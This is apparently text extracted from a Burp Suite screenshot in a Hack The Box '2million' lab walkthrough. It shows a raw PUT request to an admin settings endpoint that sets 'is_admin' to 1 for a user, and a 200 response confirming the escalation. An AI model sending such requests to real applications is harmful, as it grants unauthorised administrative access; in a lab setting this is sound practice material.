 Request
Pretty Raw Hex Hackvertor \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
10 Content-Type: application/json
11 Cookie: PHPSESSID=5q377mahrfhk9g5qjlj6tss2hd
12 Connection: close
13 Content-Length: 44
14
15 {
16 "email":"phm@gmail.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 May 2024 08:29:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"id":13,
"username":"phm",
"is_admin":1
}